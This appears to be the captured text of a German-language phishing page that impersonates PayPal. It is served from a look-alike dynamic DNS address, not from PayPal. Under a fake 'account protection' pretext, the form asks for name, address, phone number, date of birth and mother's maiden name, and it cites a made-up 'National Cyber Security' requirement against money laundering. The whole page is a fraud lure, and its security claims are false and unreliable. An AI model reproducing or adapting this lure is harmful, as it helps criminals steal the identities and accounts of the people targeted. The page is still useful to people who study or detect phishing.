 PayPal - Konto-Schutz

aapimobileservce.sytes.net/dynamicInfo/ppProtection.php?lc

Suchen

PayPal

PayPal

Bestätigen Sie Ihre registrierte Adresse

Bitte füllen Sie das Formular mit Ihrer registrierten Adresse aus

Vorname
Nachname
Adresse
Wohnung, Suite, Gebäude
Stadt
Bundesland
Postleitzahl
Telefonnummer
Land
Deutschland

Offizielle Identität

Die National Cyber Security fordert alle Finanzinstitute, um Geburtsdatum, Mädchenname der Mutter und Sozialversicherungsnummer zu bitten, um Ihre Identität zu bestätigen, um Geldwäsche zu verhindern.

Geburtsdatum
Tag
Monat
Jahr
Mädchenname der Mutter

Zurück
Fortsetzen

PayPal-Konto Schutz

Paypal kontinuierlich Maßnahmen ergreifen, um ihre Mitglieder aus Online-Betrug und Betrug zu sichern. Durch die Überprüfung Ihrer Daten können wir sicherstellen, dass das Konto sicher ist und alle Transaktionen von rechtmäßigen Eigentümer gehalten werden.

Ihre Sicherheit steht bei uns an erster Stelle.

Richtlinien Bedingungen Privatsphäre Feedback © 1999 - 2016